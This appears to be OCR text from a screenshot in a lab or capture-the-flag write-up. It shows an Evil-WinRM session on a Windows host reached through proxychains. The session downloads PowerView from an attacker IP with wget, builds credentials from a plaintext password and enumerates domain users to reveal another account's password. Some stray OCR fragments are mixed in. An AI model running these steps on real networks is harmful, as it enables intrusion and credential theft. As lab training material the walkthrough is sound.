 [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
Illegal characters in path.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (C:\programdata>:String) [Set-Location], ArgumentException
+ FullyQualifiedErrorId : ItemExistsArgumentError,Microsoft.PowerShell.Commands.SetLocationCommand
Cannot find path 'C:\programdata>' because it does not exist.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\programdata>:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\> cd C:\programdata
*Evil-WinRM* PS C:\programdata> wget 10.10.14.39/PowerView.ps1 -outfile pv.ps1
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
KALI LINUX
you become, the more you are able to hear"
Mode LastWriteTime Length Name
d---s- 9/15/2018 12:21 AM Microsoft
d----- 5/4/2022 6:11 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:12 AM SoftwareDistribution
d----- 9/15/2018 12:12 AM USOPrivate
d----- 5/4/2022 5:02 PM USOShared
-a---- 9/20/2023 1:59 AM 770279 pv.ps1
*Evil-WinRM* PS C:\programdata> . .\pv.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\ldap', $pass)
*Evil-WinRM* PS C:\programdata> Get-DomainUser -Credential $cred -DomainController dc.fulcrum.local | where {$_.info} | select name,info | fl
name : BTables
info : Password set to ++FileServerLogon12345++
*Evil-WinRM* PS C:\programdata>
先知社区